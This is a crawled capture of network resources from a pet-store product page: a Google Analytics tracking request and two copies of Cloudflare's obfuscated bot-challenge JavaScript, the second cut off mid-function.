

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1145290651&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Fbathing-utilities%2F3102-trixie-cover-for-dog-pool-light-blue.html&ul=en-us%40posix&dt=Trixie%20Cover%20for%20Dog%20Pool%20Light%20Blue%20at%20very%20lowest%20price%20Color%20Blue&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=1129274754&gjid=879732425&cid=398384539.1765318596&tid=UA-57121155-1&_gid=504055305.1765318596&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=3102-4007&pr1nm=trixie-cover-for-dog-pool-light-blue-160-cm&pr1ca=bathing-utilities&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B9960.00&z=1521248427
body_size: -453
content:
2,cG-B070RD9XLS

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4520
content:
window._cf_chl_opt={xkKZ4:'g'};~function(N3,i,v,J,K,D,a,o){N3=S,function(g,R,NE,N2,d,M){for(NE={g:404,R:353,d:374,M:367,Z:317,z:320,T:385,B:316,s:307,G:377,C:344},N2=S,d=g();!![];)try{if(M=parseInt(N2(NE.g))/1+-parseInt(N2(NE.R))/2*(-parseInt(N2(NE.d))/3)+parseInt(N2(NE.M))/4*(-parseInt(N2(NE.Z))/5)+-parseInt(N2(NE.z))/6+parseInt(N2(NE.T))/7*(parseInt(N2(NE.B))/8)+parseInt(N2(NE.s))/9+parseInt(N2(NE.G))/10*(parseInt(N2(NE.C))/11),M===R)break;else d.push(d.shift())}catch(Z){d.push(d.shift())}}(N,946174),i=this||self,v=i[N3(416)],J={},J[N3(345)]='o',J[N3(357)]='s',J[N3(371)]='u',J[N3(337)]='z',J[N3(370)]='n',J[N3(386)]='I',J[N3(422)]='b',K=J,i[N3(368)]=function(g,R,M,Z,Nn,Nb,NI,N8,T,B,s,G,C,V){if(Nn={g:383,R:365,d:318,M:383,Z:405,z:400,T:352,B:405,s:400,G:409,C:407,V:348,Y:313,k:332},Nb={g:373,R:348,d:321},NI={g:396,R:412,d:408,M:381},N8=N3,null===R||void 0===R)return Z;for(T=A(R),g[N8(Nn.g)][N8(Nn.R)]&&(T=T[N8(Nn.d)](g[N8(Nn.M)][N8(Nn.R)](R))),T=g[N8(Nn.Z)][N8(Nn.z)]&&g[N8(Nn.T)]?g[N8(Nn.B)][N8(Nn.s)](new g[(N8(Nn.T))](T)):function(Y,N9,P){for(N9=N8,Y[N9(Nb.g)](),P=0;P<Y[N9(Nb.R)];Y[P+1]===Y[P]?Y[N9(Nb.d)](P+1,1):P+=1);return Y}(T),B='nAsAaAb'.split('A'),B=B[N8(Nn.G)][N8(Nn.C)](B),s=0;s<T[N8(Nn.V)];G=T[s],C=j(g,R,G),B(C)?(V=C==='s'&&!g[N8(Nn.Y)](R[G]),N8(Nn.k)===M+G?z(M+G,C):V||z(M+G,R[G])):z(M+G,C),s++);return Z;function z(Y,P,N7){N7=S,Object[N7(NI.g)][N7(NI.R)][N7(NI.d)](Z,P)||(Z[P]=[]),Z[P][N7(NI.M)](Y)}},D=N3(369)[N3(355)](';'),a=D[N3(409)][N3(407)](D),i[N3(310)]=function(g,R,NZ,NN,M,Z,z,T){for(NZ={g:364,R:348,d:348,M:415,Z:381,z:388},NN=N3,M=Object[NN(NZ.g)](R),Z=0;Z<M[NN(NZ.R)];Z++)if(z=M[Z],'f'===z&&(z='N'),g[z]){for(T=0;T<R[M[Z]][NN(NZ.d)];-1===g[z][NN(NZ.M)](R[M[Z]][T])&&(a(R[M[Z]][T])||g[z][NN(NZ.Z)]('o.'+R[M[Z]][T])),T++);}else g[z]=R[M[Z]][NN(NZ.z)](function(B){return'o.'+B})},o=function(NY,NV,NC,NG,Ns,NT,NL,R,d,M){return NY={g:351,R:376},NV={g:349,R:349,d:349,M:381,Z:349,z:349,T:425,B:349,s:380,G:381,C:380},NC={g:348},NG={g:398},Ns={g:348,R:380,d:396,M:412,Z:408,z:408,T:398,B:381,s:398,G:381,C:349,V:349,Y:396,k:412,P:408,m:398,f:381,H:381,O:349,W:381,h:381,c:425},NT={g:334,R:380},NL=N3,R=String[NL(NY.g)],d={'h':function(Z){return Z==null?'':d.g(Z,6,function(z,Ng){return Ng=S,Ng(NT.g)[Ng(NT.R)](z)})},'g':function(Z,z,T,NR,B,s,G,C,V,Y,P,H,O,W,X,U,N0,N1){if(NR=NL,null==Z)return'';for(s={},G={},C='',V=2,Y=3,P=2,H=[],O=0,W=0,X=0;X<Z[NR(Ns.g)];X+=1)if(U=Z[NR(Ns.R)](X),Object[NR(Ns.d)][NR(Ns.M)][NR(Ns.Z)](s,U)||(s[U]=Y++,G[U]=!0),N0=C+U,Object[NR(Ns.d)][NR(Ns.M)][NR(Ns.Z)](s,N0))C=N0;else{if(Object[NR(Ns.d)][NR(Ns.M)][NR(Ns.z)](G,C)){if(256>C[NR(Ns.T)](0)){for(B=0;B<P;O<<=1,z-1==W?(W=0,H[NR(Ns.B)](T(O)),O=0):W++,B++);for(N1=C[NR(Ns.T)](0),B=0;8>B;O=O<<1|1&N1,W==z-1?(W=0,H[NR(Ns.B)](T(O)),O=0):W++,N1>>=1,B++);}else{for(N1=1,B=0;B<P;O=O<<1|N1,W==z-1?(W=0,H[NR(Ns.B)](T(O)),O=0):W++,N1=0,B++);for(N1=C[NR(Ns.s)](0),B=0;16>B;O=1.43&N1|O<<1.72,z-1==W?(W=0,H[NR(Ns.G)](T(O)),O=0):W++,N1>>=1,B++);}V--,0==V&&(V=Math[NR(Ns.C)](2,P),P++),delete G[C]}else for(N1=s[C],B=0;B<P;O=N1&1|O<<1.11,W==z-1?(W=0,H[NR(Ns.G)](T(O)),O=0):W++,N1>>=1,B++);C=(V--,V==0&&(V=Math[NR(Ns.V)](2,P),P++),s[N0]=Y++,String(U))}if(''!==C){if(Object[NR(Ns.Y)][NR(Ns.k)][NR(Ns.P)](G,C)){if(256>C[NR(Ns.T)](0)){for(B=0;B<P;O<<=1,W==z-1?(W=0,H[NR(Ns.B)](T(O)),O=0):W++,B++);for(N1=C[NR(Ns.m)](0),B=0;8>B;O=N1&1.78|O<<1.81,W==z-1?(W=0,H[NR(Ns.f)](T(O)),O=0):W++,N1>>=1,B++);}else{for(N1=1,B=0;B<P;O=O<<1|N1,W==z-1?(W=0,H[NR(Ns.H)](T(O)),O=0):W++,N1=0,B++);for(N1=C[NR(Ns.s)](0),B=0;16>B;O=O<<1.53|1.05&N1,z-1==W?(W=0,H[NR(Ns.G)](T(O)),O=0):W++,N1>>=1,B++);}V--,0==V&&(V=Math[NR(Ns.O)](2,P),P++),delete G[C]}else for(N1=s[C],B=0;B<P;O=N1&1.01|O<<1.88,W==z-1?(W=0,H[NR(Ns.W)](T(O)),O=0):W++,N1>>=1,B++);V--,0==V&&P++}for(N1=2,B=0;B<P;O=N1&1|O<<1,W==z-1?(W=0,H[NR(Ns.h)](T(O)),O=0):W++,N1>>=1,B++);for(;;)if(O<<=1,z-1==W){H[NR(Ns.G)](T(O));break}else W++;return H[NR(Ns.c)]('')},'j':function(Z,Nd){return Nd=NL,Z==null?'':Z==''?null:d.i(Z[Nd(NC.g)],32768,function(z,Ni){return Ni=Nd,Z[Ni(NG.g)](z)})},'i':function(Z,z,T,Nv,B,s,G,C,V,Y,P,H,O,W,X,U,N1,N0){for(Nv=NL,B=[],s=4,G=4,C=3,V=[],H=T(0),O=z,W=1,Y=0;3>Y;B[Y]=Y,Y+=1);for(X=0,U=Math[Nv(NV.g)](2,2),P=1;P!=U;N0=O&H,O>>=1,O==0&&(O=z,H=T(W++)),X|=P*(0<N0?1:0),P<<=1);switch(X){case 0:for(X=0,U=Math[Nv(NV.R)](2,8),P=1;P!=U;N0=O&H,O>>=1,O==0&&(O=z,H=T(W++)),X|=(0<N0?1:0)*P,P<<=1);N1=R(X);break;case 1:for(X=0,U=Math[Nv(NV.d)](2,16),P=1;P!=U;N0=H&O,O>>=1,0==O&&(O=z,H=T(W++)),X|=(0<N0?1:0)*P,P<<=1);N1=R(X);break;case 2:return''}for(Y=B[3]=N1,V[Nv(NV.M)](N1);;){if(W>Z)return'';for(X=0,U=Math[Nv(NV.Z)](2,C),P=1;P!=U;N0=O&H,O>>=1,0==O&&(O=z,H=T(W++)),X|=P*(0<N0?1:0),P<<=1);switch(N1=X){case 0:for(X=0,U=Math[Nv(NV.R)](2,8),P=1;U!=P;N0=O&H,O>>=1,O==0&&(O=z,H=T(W++)),X|=(0<N0?1:0)*P,P<<=1);B[G++]=R(X),N1=G-1,s--;break;case 1:for(X=0,U=Math[Nv(NV.z)](2,16),P=1;U!=P;N0=H&O,O>>=1,O==0&&(O=z,H=T(W++)),X|=P*(0<N0?1:0),P<<=1);B[G++]=R(X),N1=G-1,s--;break;case 2:return V[Nv(NV.T)]('')}if(0==s&&(s=Math[Nv(NV.B)](2,C),C++),B[N1])N1=B[N1];else if(N1===G)N1=Y+Y[Nv(NV.s)](0);else return null;V[Nv(NV.G)](N1),B[G++]=Y+N1[Nv(NV.C)](0),s--,Y=N1,0==s&&(s=Math[Nv(NV.z)](2,C),C++)}}},M={},M[NL(NY.R)]=d.h,M}(),b();function j(g,R,M,Nx,N5,Z){N5=(Nx={g:356,R:405,d:401,M:405,Z:424},N3);try{return R[M][N5(Nx.g)](function(){}),'p'}catch(z){}try{if(null==R[M])return void 0===R[M]?'u':'x'}catch(T){return'i'}return g[N5(Nx.R)][N5(Nx.d)](R[M])?'a':R[M]===g[N5(Nx.M)]?'E':!0===R[M]?'T':R[M]===!1?'F':(Z=typeof R[M],N5(Nx.Z)==Z?Q(g,R[M])?'N':'f':K[Z]||'?')}function e(Nz,NS,d,M,Z,z,T){NS=(Nz={g:428,R:397,d:315,M:382,Z:330,z:375,T:423,B:350,s:342,G:340,C:343,V:361},N3);try{return d=v[NS(Nz.g)](NS(Nz.R)),d[NS(Nz.d)]=NS(Nz.M),d[NS(Nz.Z)]='-1',v[NS(Nz.z)][NS(Nz.T)](d),M=d[NS(Nz.B)],Z={},Z=cJDYB1(M,M,'',Z),Z=cJDYB1(M,M[NS(Nz.s)]||M[NS(Nz.G)],'n.',Z),Z=cJDYB1(M,d[NS(Nz.C)],'d.',Z),v[NS(Nz.z)][NS(Nz.V)](d),z={},z.r=Z,z.e=null,z}catch(B){return T={},T.r={},T.e=B,T}}function A(g,Nu,N6,R){for(Nu={g:318,R:364,d:329},N6=N3,R=[];null!==g;R=R[N6(Nu.g)](Object[N6(Nu.R)](g)),g=Object[N6(Nu.d)](g));return R}function b(Nl,NU,NX,Nw,g,R,d,M,Z){if(Nl={g:363,R:319,d:346,M:410,Z:308,z:339,T:338},NU={g:346,R:410,d:338},NX={g:336},Nw=N3,g=i[Nw(Nl.g)],!g)return;if(!y())return;(R=![],d=g[Nw(Nl.R)]===!![],M=function(Ne,z){if(Ne=Nw,!R){if(R=!![],!y())return;z=e(),x(z.r,function(T){n(g,T)}),z.e&&I(Ne(NX.g),z.e)}},v[Nw(Nl.d)]!==Nw(Nl.M))?M():i[Nw(Nl.Z)]?v[Nw(Nl.Z)](Nw(Nl.z),M):(Z=v[Nw(Nl.T)]||function(){},v[Nw(Nl.T)]=function(Nt){Nt=Nw,Z(),v[Nt(NU.g)]!==Nt(NU.R)&&(v[Nt(NU.d)]=Z,M())})}function Q(g,R,NF,N4){return NF={g:392,R:396,d:427,M:408,Z:415,z:379},N4=N3,R instanceof g[N4(NF.g)]&&0<g[N4(NF.g)][N4(NF.R)][N4(NF.d)][N4(NF.M)](R)[N4(NF.Z)](N4(NF.z))}function y(NP,Nr,g,R,d){return NP={g:335,R:389},Nr=N3,g=3600,R=F(),d=Math[Nr(NP.g)](Date[Nr(NP.R)]()/1e3),d-R>g?![]:!![]}function S(L,g,R){return R=N(),S=function(d,i,v){return d=d-307,v=R[d],v},S(L,g)}function E(g,Nk,NJ){return Nk={g:333},NJ=N3,Math[NJ(Nk.g)]()<g}function N(S1){return S1='loading,xhr-error,hasOwnProperty,sid,vKoX8,indexOf,document,event,ontimeout,errorInfoObject,stringify,jsd,boolean,appendChild,function,join,send,toString,createElement,653985BSEboP,addEventListener,href,Qgcf5,parent,chctx,isNaN,XMLHttpRequest,style,9817136coQwAy,7768535yFqDoi,concat,api,6656496hVWvKy,splice,/cdn-cgi/challenge-platform/h/,timeout,location,gRjkt7,log,msg,status,getPrototypeOf,tabIndex,gKwbC5,d.cookie,random,y8hJkS9q-+2aQHwfRKT$1bnA0E4jlWBNLcMpUrsiZDVeX7YOdxmGugCF56PItoz3v,floor,error on cf_chl_props,symbol,onreadystatechange,DOMContentLoaded,navigator,chlApiClientVersion,clientInformation,contentDocument,810205STGYtd,object,readyState,postMessage,length,pow,contentWindow,fromCharCode,Set,122NymLpq,chlApiRumWidgetAgeMs,split,catch,string,hhzn3,error,chlApiSitekey,removeChild,http-code:,__CF$cv$params,keys,getOwnPropertyNames,xkKZ4,4CtEkqu,cJDYB1,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,number,undefined,success,sort,53148qfsNtl,body,gTUHJsAkf,50KcBAXv,POST,[native code],charAt,push,display: none,Object,onload,7tUiJJo,bigint,cloudflare-invisible,map,now,source,chlApiUrl,Function,/jsd/oneshot/5eaf848a0845/0.1824610284710742:1765315445:tXwTag57p1oUnt5Cf4Q9dA050UFV5xDTI_Vseiz1q5Q/,/invisible/jsd,onerror,prototype,iframe,charCodeAt,detail,from,isArray,open,_cf_chl_opt,860539ubQlZs,Array,/b/ov1/0.1824610284710742:1765315445:tXwTag57p1oUnt5Cf4Q9dA050UFV5xDTI_Vseiz1q5Q/,bind,call,includes'.split(','),N=function(){return S1},N()}function x(g,R,NO,NH,Nf,Nm,NQ,d,M,Z){NO={g:363,R:326,d:403,M:314,Z:402,z:378,T:322,B:366,s:393,G:319,C:323,V:418,Y:384,k:395,P:324,m:324,f:309,H:324,O:426,W:376,h:420},NH={g:411},Nf={g:328,R:328,d:372,M:362},Nm={g:323},NQ=N3,d=i[NQ(NO.g)],console[NQ(NO.R)](i[NQ(NO.d)]),M=new i[(NQ(NO.M))](),M[NQ(NO.Z)](NQ(NO.z),NQ(NO.T)+i[NQ(NO.d)][NQ(NO.B)]+NQ(NO.s)+d.r),d[NQ(NO.G)]&&(M[NQ(NO.C)]=5e3,M[NQ(NO.V)]=function(Nj){Nj=NQ,R(Nj(Nm.g))}),M[NQ(NO.Y)]=function(NA){NA=NQ,M[NA(Nf.g)]>=200&&M[NA(Nf.R)]<300?R(NA(Nf.d)):R(NA(Nf.M)+M[NA(Nf.g)])},M[NQ(NO.k)]=function(ND){ND=NQ,R(ND(NH.g))},Z={'t':F(),'lhr':v[NQ(NO.P)]&&v[NQ(NO.m)][NQ(NO.f)]?v[NQ(NO.H)][NQ(NO.f)]:'','api':d[NQ(NO.G)]?!![]:![],'payload':g},M[NQ(NO.O)](o[NQ(NO.W)](JSON[NQ(NO.h)](Z)))}function F(Nq,NK,g){return Nq={g:363,R:335},NK=N3,g=i[NK(Nq.g)],Math[NK(Nq.R)](+atob(g.t))}function n(d,M,S0,No,Z,z,T){if(S0={g:387,R:319,d:372,M:390,Z:413,z:417,T:372,B:311,s:347,G:390,C:413,V:417,Y:359,k:399,P:311,m:347},No=N3,Z=No(S0.g),!d[No(S0.R)])return;M===No(S0.d)?(z={},z[No(S0.M)]=Z,z[No(S0.Z)]=d.r,z[No(S0.z)]=No(S0.T),i[No(S0.B)][No(S0.s)](z,'*')):(T={},T[No(S0.G)]=Z,T[No(S0.C)]=d.r,T[No(S0.V)]=No(S0.Y),T[No(S0.k)]=M,i[No(S0.P)][No(S0.m)](T,'*'))}function I(M,Z,Nh,Na,z,T,B,s,G,C,V,Y){if(Nh={g:327,R:359,d:363,M:322,Z:403,z:366,T:406,B:394,s:314,G:402,C:378,V:323,Y:418,k:360,P:414,m:391,f:331,H:354,O:403,W:358,h:341,c:403,X:325,U:419,l:312,N0:390,N1:421,Nc:426,NX:376},Na=N3,!E(.01))return![];T=(z={},z[Na(Nh.g)]=M,z[Na(Nh.R)]=Z,z);try{B=i[Na(Nh.d)],s=Na(Nh.M)+i[Na(Nh.Z)][Na(Nh.z)]+Na(Nh.T)+B.r+Na(Nh.B),G=new i[(Na(Nh.s))](),G[Na(Nh.G)](Na(Nh.C),s),G[Na(Nh.V)]=2500,G[Na(Nh.Y)]=function(){},C={},C[Na(Nh.k)]=i[Na(Nh.Z)][Na(Nh.P)],C[Na(Nh.m)]=i[Na(Nh.Z)][Na(Nh.f)],C[Na(Nh.H)]=i[Na(Nh.O)][Na(Nh.W)],C[Na(Nh.h)]=i[Na(Nh.c)][Na(Nh.X)],V=C,Y={},Y[Na(Nh.U)]=T,Y[Na(Nh.l)]=V,Y[Na(Nh.N0)]=Na(Nh.N1),G[Na(Nh.Nc)](o[Na(Nh.NX)](Y))}catch(k){}}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4585
content:
window._cf_chl_opt={xkKZ4:'g'};~function(N3,i,v,J,K,D,a,o){N3=S,function(g,R,NE,N2,d,M){for(NE={g:153,R:266,d:230,M:202,Z:221,z:222,T:191,B:196,s:169,G:213,C:164,V:259,Y:168},N2=S,d=g();!![];)try{if(M=parseInt(N2(NE.g))/1*(-parseInt(N2(NE.R))/2)+parseInt(N2(NE.d))/3+parseInt(N2(NE.M))/4*(-parseInt(N2(NE.Z))/5)+-parseInt(N2(NE.z))/6*(-parseInt(N2(NE.T))/7)+-parseInt(N2(NE.B))/8*(-parseInt(N2(NE.s))/9)+-parseInt(N2(NE.G))/10*(parseInt(N2(NE.C))/11)+parseInt(N2(NE.V))/12*(parseInt(N2(NE.Y))/13),R===M)break;else d.push(d.shift())}catch(Z){d.push(d.shift())}}(N,965165),i=this||self,v=i[N3(254)],J={},J[N3(253)]='o',J[N3(156)]='s',J[N3(244)]='u',J[N3(265)]='z',J[N3(273)]='n',J[N3(236)]='I',J[N3(185)]='b',K=J,i[N3(180)]=function(g,R,M,Z,Nn,Nb,NI,N8,T,B,s,G,C,V){if(Nn={g:215,R:252,d:159,M:252,Z:260,z:247,T:170,B:170,s:245,G:255,C:268,V:184,Y:216},Nb={g:249,R:268,d:274},NI={g:231,R:172,d:174,M:186},N8=N3,R===null||R===void 0)return Z;for(T=A(R),g[N8(Nn.g)][N8(Nn.R)]&&(T=T[N8(Nn.d)](g[N8(Nn.g)][N8(Nn.M)](R))),T=g[N8(Nn.Z)][N8(Nn.z)]&&g[N8(Nn.T)]?g[N8(Nn.Z)][N8(Nn.z)](new g[(N8(Nn.B))](T)):function(Y,N9,P){for(N9=N8,Y[N9(Nb.g)](),P=0;P<Y[N9(Nb.R)];Y[P]===Y[P+1]?Y[N9(Nb.d)](P+1,1):P+=1);return Y}(T),B='nAsAaAb'.split('A'),B=B[N8(Nn.s)][N8(Nn.G)](B),s=0;s<T[N8(Nn.C)];G=T[s],C=j(g,R,G),B(C)?(V=C==='s'&&!g[N8(Nn.V)](R[G]),N8(Nn.Y)===M+G?z(M+G,C):V||z(M+G,R[G])):z(M+G,C),s++);return Z;function z(Y,P,N7){N7=S,Object[N7(NI.g)][N7(NI.R)][N7(NI.d)](Z,P)||(Z[P]=[]),Z[P][N7(NI.M)](Y)}},D=N3(197)[N3(198)](';'),a=D[N3(245)][N3(255)](D),i[N3(206)]=function(g,R,NZ,NN,M,Z,z,T){for(NZ={g:261,R:268,d:211,M:186,Z:193},NN=N3,M=Object[NN(NZ.g)](R),Z=0;Z<M[NN(NZ.R)];Z++)if(z=M[Z],z==='f'&&(z='N'),g[z]){for(T=0;T<R[M[Z]][NN(NZ.R)];-1===g[z][NN(NZ.d)](R[M[Z]][T])&&(a(R[M[Z]][T])||g[z][NN(NZ.M)]('o.'+R[M[Z]][T])),T++);}else g[z]=R[M[Z]][NN(NZ.Z)](function(B){return'o.'+B})},o=function(NY,NV,NC,NG,Ns,NT,NL,R,d,M){return NY={g:194,R:210},NV={g:189,R:186,d:189,M:189,Z:234,z:223,T:186,B:223,s:189},NC={g:268},NG={g:182},Ns={g:268,R:223,d:231,M:172,Z:174,z:231,T:172,B:174,s:172,G:182,C:186,V:186,Y:186,k:182,P:189,m:189,f:172,H:174,O:182,W:186,h:186,c:186,X:234},NT={g:195,R:223},NL=N3,R=String[NL(NY.g)],d={'h':function(Z){return null==Z?'':d.g(Z,6,function(z,Ng){return Ng=S,Ng(NT.g)[Ng(NT.R)](z)})},'g':function(Z,z,T,NR,B,s,G,C,V,Y,P,H,O,W,X,U,N0,N1){if(NR=NL,Z==null)return'';for(s={},G={},C='',V=2,Y=3,P=2,H=[],O=0,W=0,X=0;X<Z[NR(Ns.g)];X+=1)if(U=Z[NR(Ns.R)](X),Object[NR(Ns.d)][NR(Ns.M)][NR(Ns.Z)](s,U)||(s[U]=Y++,G[U]=!0),N0=C+U,Object[NR(Ns.z)][NR(Ns.T)][NR(Ns.B)](s,N0))C=N0;else{if(Object[NR(Ns.d)][NR(Ns.s)][NR(Ns.B)](G,C)){if(256>C[NR(Ns.G)](0)){for(B=0;B<P;O<<=1,W==z-1?(W=0,H[NR(Ns.C)](T(O)),O=0):W++,B++);for(N1=C[NR(Ns.G)](0),B=0;8>B;O=1.27&N1|O<<1,z-1==W?(W=0,H[NR(Ns.V)](T(O)),O=0):W++,N1>>=1,B++);}else{for(N1=1,B=0;B<P;O=O<<1|N1,W==z-1?(W=0,H[NR(Ns.Y)](T(O)),O=0):W++,N1=0,B++);for(N1=C[NR(Ns.k)](0),B=0;16>B;O=N1&1|O<<1,W==z-1?(W=0,H[NR(Ns.Y)](T(O)),O=0):W++,N1>>=1,B++);}V--,V==0&&(V=Math[NR(Ns.P)](2,P),P++),delete G[C]}else for(N1=s[C],B=0;B<P;O=O<<1.72|1&N1,z-1==W?(W=0,H[NR(Ns.C)](T(O)),O=0):W++,N1>>=1,B++);C=(V--,V==0&&(V=Math[NR(Ns.m)](2,P),P++),s[N0]=Y++,String(U))}if(''!==C){if(Object[NR(Ns.z)][NR(Ns.f)][NR(Ns.H)](G,C)){if(256>C[NR(Ns.k)](0)){for(B=0;B<P;O<<=1,z-1==W?(W=0,H[NR(Ns.C)](T(O)),O=0):W++,B++);for(N1=C[NR(Ns.O)](0),B=0;8>B;O=N1&1.37|O<<1,z-1==W?(W=0,H[NR(Ns.Y)](T(O)),O=0):W++,N1>>=1,B++);}else{for(N1=1,B=0;B<P;O=N1|O<<1,z-1==W?(W=0,H[NR(Ns.W)](T(O)),O=0):W++,N1=0,B++);for(N1=C[NR(Ns.G)](0),B=0;16>B;O=O<<1|1.42&N1,W==z-1?(W=0,H[NR(Ns.h)](T(O)),O=0):W++,N1>>=1,B++);}V--,0==V&&(V=Math[NR(Ns.m)](2,P),P++),delete G[C]}else for(N1=s[C],B=0;B<P;O=O<<1.53|1&N1,W==z-1?(W=0,H[NR(Ns.W)](T(O)),O=0):W++,N1>>=1,B++);V--,V==0&&P++}for(N1=2,B=0;B<P;O=O<<1|1.7&N1,z-1==W?(W=0,H[NR(Ns.V)](T(O)),O=0):W++,N1>>=1,B++);for(;;)if(O<<=1,W==z-1){H[NR(Ns.c)](T(O));break}else W++;return H[NR(Ns.X)]('')},'j':function(Z,Nd){return Nd=NL,Z==null?'':Z==''?null:d.i(Z[Nd(NC.g)],32768,function(z,Ni){return Ni=Nd,Z[Ni(NG.g)](z)})},'i':function(Z,z,T,Nv,B,s,G,C,V,Y,P,H,O,W,X,U,N1,N0){for(Nv=NL,B=[],s=4,G=4,C=3,V=[],H=T(0),O=z,W=1,Y=0;3>Y;B[Y]=Y,Y+=1);for(X=0,U=Math[Nv(NV.g)](2,2),P=1;U!=P;N0=H&O,O>>=1,O==0&&(O=z,H=T(W++)),X|=P*(0<N0?1:0),P<<=1);switch(X){case 0:for(X=0,U=Math[Nv(NV.g)](2,8),P=1;U!=P;N0=O&H,O>>=1,O==0&&(O=z,H=T(W++)),X|=(0<N0?1:0)*P,P<<=1);N1=R(X);break;case 1:for(X=0,U=Math[Nv(NV.g)](2,16),P=1;P!=U;N0=H&O,O>>=1,O==0&&(O=z,H=T(W++)),X|=(0<N0?1:0)*P,P<<=1);N1=R(X);break;case 2:return''}for(Y=B[3]=N1,V[Nv(NV.R)](N1);;){if(W>Z)return'';for(X=0,U=Math[Nv(NV.d)](2,C),P=1;U!=P;N0=H&O,O>>=1,O==0&&(O=z,H=T(W++)),X|=P*(0<N0?1:0),P<<=1);switch(N1=X){case 0:for(X=0,U=Math[Nv(NV.g)](2,8),P=1;U!=P;N0=H&O,O>>=1,O==0&&(O=z,H=T(W++)),X|=P*(0<N0?1:0),P<<=1);B[G++]=R(X),N1=G-1,s--;break;case 1:for(X=0,U=Math[Nv(NV.M)](2,16),P=1;P!=U;N0=O&H,O>>=1,O==0&&(O=z,H=T(W++)),X|=(0<N0?1:0)*P,P<<=1);B[G++]=R(X),N1=G-1,s--;break;case 2:return V[Nv(NV.Z)]('')}if(0==s&&(s=Math[Nv(NV.d)](2,C),C++),B[N1])N1=B[N1];else if(N1===G)N1=Y+Y[Nv(NV.z)](0);else return null;V[Nv(NV.T)](N1),B[G++]=Y+N1[Nv(NV.B)](0),s--,Y=N1,0==s&&(s=Math[Nv(NV.s)](2,C),C++)}}},M={},M[NL(NY.R)]=d.h,M}(),b();function I(M,Z,Nh,Na,z,T,B,s,G,C,V,Y){if(Nh={g:257,R:154,d:163,M:258,Z:199,z:219,T:204,B:246,s:188,G:171,C:276,V:272,Y:264,k:226,P:199,m:173,f:239,H:199,O:200,W:218,h:199,c:220,X:232,U:199,l:242,N0:224,N1:158,Nc:214,NX:225,Np:238,NU:210},Na=N3,!E(.01))return![];T=(z={},z[Na(Nh.g)]=M,z[Na(Nh.R)]=Z,z);try{B=i[Na(Nh.d)],s=Na(Nh.M)+i[Na(Nh.Z)][Na(Nh.z)]+Na(Nh.T)+B.r+Na(Nh.B),G=new i[(Na(Nh.s))](),G[Na(Nh.G)](Na(Nh.C),s),G[Na(Nh.V)]=2500,G[Na(Nh.Y)]=function(){},C={},C[Na(Nh.k)]=i[Na(Nh.P)][Na(Nh.m)],C[Na(Nh.f)]=i[Na(Nh.H)][Na(Nh.O)],C[Na(Nh.W)]=i[Na(Nh.h)][Na(Nh.c)],C[Na(Nh.X)]=i[Na(Nh.U)][Na(Nh.l)],V=C,Y={},Y[Na(Nh.N0)]=T,Y[Na(Nh.N1)]=V,Y[Na(Nh.Nc)]=Na(Nh.NX),G[Na(Nh.Np)](o[Na(Nh.NU)](Y))}catch(k){}}function F(Nq,NK,g){return Nq={g:163,R:271},NK=N3,g=i[NK(Nq.g)],Math[NK(Nq.R)](+atob(g.t))}function Q(g,R,NF,N4){return NF={g:250,R:231,d:217,M:174,Z:211,z:243},N4=N3,R instanceof 